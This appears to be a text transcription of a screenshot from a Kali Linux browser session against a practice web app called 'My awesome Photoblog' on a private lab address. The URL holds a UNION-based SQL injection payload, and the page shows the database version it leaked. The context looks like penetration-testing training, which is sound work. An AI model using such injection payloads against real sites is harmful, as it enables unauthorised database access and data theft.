 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.10/cat.php?id=1 UNION SELECT 1, @@version,3,4
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright